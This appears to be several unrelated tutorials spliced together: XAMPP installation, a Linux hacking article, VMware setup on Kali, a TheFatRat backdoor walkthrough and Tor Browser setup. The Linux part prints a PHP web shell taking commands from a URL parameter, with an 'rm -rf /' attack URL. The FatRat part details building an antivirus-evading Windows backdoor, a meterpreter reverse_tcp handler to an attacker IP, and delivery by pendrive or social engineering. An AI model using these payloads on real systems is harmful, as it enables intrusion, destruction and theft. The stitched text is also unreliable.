Install PHP

To install PHP, we will suggest you to install AMP (Apache, MySQL, PHP) software stack. It is available for all operating systems. There are many AMP options available in the market that are given below:

  • WAMP for Windows
  • LAMP for Linux
  • MAMP for Mac
  • SAMP for Solaris
  • FAMP for FreeBSD
  • XAMPP (Cross, Apache, MySQL, PHP, Perl) for Cross Platform: It includes some other components too such as FileZilla, OpenSSL, Webalizer, Mercury Mail, etc.

If you are on Windows and don’t want Perl and other features of XAMPP, you should go for WAMP. In a similar way, you may use LAMP for Linux and MAMP for Macintosh.

Download and Install WAMP Server

Click me to download WAMP server

Download and Install LAMP Server

Click me to download LAMP server

Download and Install MAMP Server

Click me to download MAMP server

Download and Install XAMPP Server

Click me to download XAMPP server

How to install XAMPP server on windows

We will learn how to install the XAMPP server on windows platform step by step. Follow the below steps and install the XAMPP server on your system.


Step 1: Click on the above link provided to download the XAMPP server according to your window requirement.

Install PHP


Step 2: After downloading XAMPP, double click on the downloaded file and allow XAMPP to make changes in your system. A window will pop-up, where you have to click on the Next button.

Install PHP

Step 3: Here, select the components, which you want to install and click Next.

Install PHP


Step 4: Choose a folder where you want to install the XAMPP in your system and click Next.

Install PHP

Step 5: Click Next and move ahead.

Install PHP


Step 6: XAMPP is ready to install, so click on the Next button and install the XAMPP.

Install PHP


Step 7: A finish window will display after successful installation. Click on the Finish button.

Install PHP


Step 8: Choose your preferred language.

Install PHP


Step 9: XAMPP is ready to use. Start the Apache server and MySQL and run the php program on the localhost.

How to run PHP programs on XAMPP, see in the next tutorial.

Install PHP


Step 10: If no error is shown, then XAMPP is running successfully.

Install PHP

Hacking Linux OS

Linux is the most widely used server operating system, especially for web servers. It is open source; this means anybody can have access to the source code. This makes it less secure compared to other operating systems as attackers can study the source code to find vulnerabilities. Linux Hacking is about exploiting these vulnerabilities to gain unauthorized access to a system.

In this article, we will introduce you to what Linux is, its security vulnerabilities and the counter measures you can put in place.

Quick Note on Linux

Linux is an open source operating system. There are many distributions of Linux-based operating systems such as Redhat, Fedora, and Ubuntu, etc. Unlike other operating system, Linux is less secure when it comes to security. This is because the source code is available freely, so it is easy to study it for vulnerabilities and exploit them compared to other operating systems that are not open source. Linux can be used as a server, desktop, tablet, or mobile device operating system.

Linux programs can be operated using either GUI or commands. The commands are more effective and efficient compared to using the GUI. For this reason, it helps to know Linux basic commands.

Linux Hacking Tools

  • Nessus– this tool can be used to scan configuration settings, patches, and networks etc. it can be found at https://www.tenable.com/products/nessus
  • NMap. This tool can be used to monitor hosts that are running on the server and the services that they are utilizing. It can also be used to scan for ports. It can be found at https://nmap.org/
  • SARA – SARA is the acronym for Security Auditor’s Research Assistant. As the name implies, this tool can be used to audit networks against threats such as SQL Injection, XSS etc. it can be found at http://www-arc.com/sara/sara.html

The above list is not exhaustive; it gives you an idea of the tools available for hacking Linux systems.

How to prevent Linux hacks

Linux Hacking takes advantage of the vulnerabilities in the operating system. An organization can adopt the following policy to protect itself against such attacks.

  • Patch management– patches fix bugs that attackers exploit to compromise a system. A good patch management policy will ensure that you constantly apply relevant patches to your system.
  • Proper OS configuration– other exploits take advantage of the weaknesses in the configuration of the server. Inactive user names and daemons should be disabled. Default settings such as common passwords to application, default user names and some port numbers should be changed.
  • Intrusion Detection System– such tools can be used to detect unauthorized access to the system. Some tools have the ability to detect and prevent such attacks.

Hacking Activity: Hack a Ubuntu Linux System using PHP

In this practical scenario, we will provide you with basic information on how you can use PHP to compromise a Linux. We are not going to target any victim. If you want to try it out, you can install LAMPP on your local machine.

PHP comes with two functions that can be used to execute Linux commands. It has exec() and shell_exec() functions. The function exec() returns the last line of the command output while the shell_exec() returns the whole result of the command as a string.

For demonstration purposes, let’s assume the attacker managers to upload the following file on a web server.

<?php

$cmd = isset($_GET['cmd']) ? $_GET['cmd'] : 'ls -l';

echo "executing shell command:-> $cmd</br>";

$output = shell_exec($cmd);

echo "<pre>$output</pre>";

?>

HERE,

The above script gets the command from the GET variable named cmd. The command is executed using shell_exec() and the results returned in the browser.

The above code can be exploited using the following URL

http://localhost/cp/konsole.php?cmd=ls%20-l

HERE,

  • “…konsole.php?cmd=ls%20-l”assigns the value ls –l to the variable cmd.

The command executed against the server will be

shell_exec('ls -l') ;

Executing the above code on a web server gives results similar to the following.https://1db14a329f5b0b73a5fca12614b5a8a4.safeframe.googlesyndication.com/safeframe/1-0-37/html/container.html

Hacking Linux Systems

The above command simply displays the files in the current directory and the permissions

Let’s suppose the attacker passes the following command

rm -rf /

HERE,

  • “rm” removes the files
  • “rf” makes the rm command run in a recursive mode. Deleting all the folders and files
  • “/” instructs the command to start deleting files from the root directory

The attack URL would look something like this

http://localhost/cp/konsole.php?cmd=rm%20-rf%20/

Summary

  • Linux is a popular operating system for servers, desktops, tablets and mobile devices.
  • Linux is open source, and the source code can be obtained by anyone. This makes it easy to spot the vulnerabilities.
  • Basic and networking commands are valuable to Linux hackers.
  • Vulnerabilities are a weakness that can be exploited to compromise a system.
  • A good security can help to protect a system from been compromised by an attacker.

Installing VMware Workstation/Player on Kali Linux OS

You can install VMware workstation or player on Kali Linux, allowing you to use virtual machines inside of Kali. However if you wish to use Kali as a virtual machine, you want our Kali Linux Guest VMware page.

Before trying to install VMware, please make sure your version of Kali is up-to-date, and required, reboot the machine.kali@kali:~$ sudo apt update kali@kali:~$ sudo apt dist-upgrade -y kali@kali:~$ [ -f /var/run/reboot-required ] && sudo reboot -f

To start with, you will need to download VMware. You can do this by going to VMware’s download page. At the time of writing, the latest version is 15.5.1-15018445.

Alternatively, you can do the following command line method:kali@kali:~$ sudo apt install -y curl

kali@kali:~$ kali@kali:~$ cd Downloads/ kali@kali:~/Downloads$ curl -L https://www.vmware.com/go/getworkstation-linux > vmware.bin kali@kali:~/Downloads$

kali@kali:~/Downloads$ file vmware.bin vmware.bin: a /usr/bin/env bash script executable (binary data) kali@kali:~/Downloads$

kali@kali:~/Downloads$ ls -lah vmware.bin -rwxr-xr-x 1 kali kali 511M Feb 14 20:46 vmware.bin kali@kali:~/Downloads$

When everything is up-to-date, and ready to go, make sure the file is executable and then call it.

kali@kali:~$ cd Downloads/

kali@kali:~/Downloads$ chmod +x VMware-Workstation-Full-15.5.1-15018445.x86_64.bundle

kali@kali:~/Downloads$ sudo ./VMware-Workstation-Full-15.5.1-15018445.x86_64.bundle Extracting VMware Installer...done. Installing VMware Workstation 15.5.1 Configuring... [######################################################################] 100% Installation was successful. kali@kali:~/Downloads$

After the installer is installed, you should be able to just run vmware to continue setup.kali@kali:~/Downloads$ vmware

At this point, you should be be straight forward, often just clicking through.

The first part may be VMware Kernel Modules:

If vmware wasn’t called with superuser privileges, you may be prompted for a password:

At this point, it may not install correctly, and get the error message: Unable to install all modules. See log /tmp/vmware-kali/vmware-*.log for details. (Exit code 1). This is often due to Kali’s kernel being newer than what VMware is expecting. Looking at the log may help with troubleshooting the issue as well as the guide at the end of this post.

You will need to accept the legal agreement:

You may wish for it VMware to check for any updates:

You may wish to join “VMware Customer Experience Improvement Program”:

Enter the current username:

Enter a location for Shared VMs (this is different to each users own VMs):

Enter a port for HTTPS access

If you have a product key, you can enter it now, else it will be a trial for 30 days:

You may be once again prompt for superuser privileges if you didn’t execute the setup file with it:

The final screen should look like this:


HACK WINDOWS, ANDROID, MAC USING THE FATRAT (STEP BY STEP TUTORIAL)

Using Metasploit is not an difficult thing anymore. Because there are many resources that are available over the internet. Which tells usage of metasploit. Metasploit are the common ways of attacking any outdated operating system. Still there are many operating system which can be exploit remotely. And there are many anti-viruses which cannot detect these exploits, say ethical hacking professionals. We are talking about TheFatRat.

According to ethical hacking researcher of International Institute of Cyber Security did a detailed analysis on the working of TheFatRat to check on the insides of pentesting tool.

TheFatRat is an another metasploit like tool which is used to generate backdoor easily. This tool is used to compile some of the malware with some popular payloads which then can be used to attack operating systems like Windows, MAC, Linux. This tool gives many options like creating backdoors, infected dlls, as per ethical hacking investigation..

The whole tool has been tested on Parrot OSAnd after creating backdoors. These backdoors has been opened on Windows 10 Build 1607 and android.

  • For cloning type https://github.com/Screetsec/TheFatRat.git
  • Then type cd TheFatRat
  • Type chmod u+x setup.sh
  • Type ./setup.sh
  • If mono does not install type sudo apt-get update and sudo apt-get install mono-mcs or type sudo apt-get install mono-devel or type sudo apt-get install mono-complete
  • As some of the dependencies related to mono does no install directly. so simply run above commands.
  • In installation phase it will ask to create shortcut in parrot OS. Simply type y  after installation you can run fatrat just like you run msfconsole.
  • After then type fatrat
  • As you can TheFatRat gives tons of options to create session in target windows or other platforms.

CREATING AN SIMPLE EXPLOIT TO HACK WINDOWS 10 :-

  • Type will create fud backdoor using pwnwinds.
  • Then type 2 which will create fud backdoor using c# + powershell.
  • Enter LHOST listener/attacker IP address. Type 192.168.1.12
  • Type port 4444 or any port number.
  • Enter backdoor file name tstfile
  • Type 3 for using windows/meterpreter/reverse_tcp.
  • Press enter for creating backdoor.
  • After backdoor is creating it will save in /home/user/Downloads/TheFatRat/output/tstfile.exe
  • For accessing backdoor go to above location.
  • Open another terminal and start msfconsole. Msfconsole wiil be used to handle ongoing session.
  • Type msfconsole
  • After msfconsole has started type use exploit/multi/handler
  • Then type set payload windows/meterpreter/reverse_tcp
  • Type LHOST 192.168.1.12
  • Type LPORT 4444
  • Type exploit
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.12
LHOST => 192.168.1.12
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
  • Now for opening backdoor in Windows 10. Simply copy from here and paste to pendrive and open pendrive in Windows 10. You can also use any social engineering technique (like by Fake any website in seconds) to pass this exe to TARGET computer.
  • You have to copy two files tstfile.exe and program.cs. As this backdoor has created using C#
  • And then double click on tstfile.exe
  • As target click on the file a popup will came out and then meterpreter session will be opened.
  • As shown below meterpreter session has started in msfconsole.
msf5 exploit(multi/handler) > exploit
[] Started reverse TCP handler on 192.168.1.12:4444 [] Sending stage (179779 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.5:61050) at 2019-01-30 12:24:04 +0000
meterpreter > sysinfo
Computer : DESKTOP-2304ULE
OS : Windows 10 (Build 16299).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
  • The above target is using Widnows 10. As session has created attacker can perform various tasks.

How to Install and Set Up Tor Browser on Linux

Tor Browser is the official internet browser tool of the Tor Network project. This software is aimed at serving users who want to browse in full anonymity, preventing surveillance of any kind. This is achieved by bouncing your communications around a distributed network or relays, making eavesdropping very difficult, if not practically impossible. At this point, and because the Tor Network project’s legality is still disputed, I should point out that Tor Browser isn’t a tool for the hands of hackers or terrorists, but a tool that strives to offer something that should be taken for granted for all internet users in the world, and that is their own privacy. HowtoForge.com and the editor of this article are by no means proposing the use of Tor Browser for any unlawful purposes and or illegal activities.

Download Tor Browser from the official website (https://www.torproject.org/projects/torbrowser.html.en) and untar the downloaded file by opening a terminal in the destination and using the following command:

tar -xvJf tor-browser-linux64-5.0.2_LANG.tar.xz

For the 64-bit package, or:

tar -xvJf tor-browser-linux32-5.0.2_LANG.tar.xz

If you’re using a 32-bit Linux distribution. Then follow up with the command:

cd tor-browser_en-US

(in my case) and then open the Browser with:

./Tor Browser

You may notice at this point that Tor looks a lot like Firefox, and this is perfectly normal as Tor Browser is based on the latest Extended Support Release of the Firefox browser.

Note that depending on the settings, browsing with Tor will seem to be significantly slower than usual. This is also normal as your back and forth communication packs are bounced here and there before they reach their final destination. This is a small price to pay for the gift of data privacy though.

If you have a firewall enabled in your system, you may want to tell Tor Browser what ports are open for connection. To do this, you can press the onion button located on the upper left of the application window and select the “Tor Network Settings” options. Then click to enable the third option and insert the allowed ports on the box.

The same settings window can be useful in cases that your computer uses a local proxy server to access the Internet. This is usually the case in educational institutes, large offices and other organizations, so using Tor to maintain privacy in such cases may be even more important than when you’re at home. To set up Tor in this case, choose the second option and then select the proxy type and add the IP of the proxy as well as your username and password. To determine the details of your proxy server, you can use the corresponding nmap commands: https://nmap.org/book/ncat-man-proxy-options.html 
The topology tab on Zenmap may also be useful in this case.

For more advanced options around data privacy and communications, you can use the NoScript Plugin which has a button located on the upper left as well. Finally, Tor Browser can be set to extreme security levels through the Privacy and Security Settings menu. Note though that increased security means less available features. If for example Tor is set to the maximum level of security, you won’t be able to playback a video (only though NoScript), Javascript websites won’t work, font rendering may look weird, and some types of images won’t be displayed at all.